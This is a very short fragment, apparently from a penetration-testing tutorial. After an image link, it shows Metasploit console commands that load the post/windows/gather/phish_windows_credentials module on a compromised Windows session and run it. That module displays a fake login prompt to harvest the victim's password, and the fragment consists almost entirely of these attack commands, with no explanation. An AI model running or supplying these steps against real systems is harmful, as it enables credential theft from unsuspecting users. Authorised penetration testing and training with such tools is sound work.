 msf > use post/windows/gather/phish_windows_credentials msf post(phish_windows_credentials) > set session 2 msf post(phish_windows_credentials) > exploit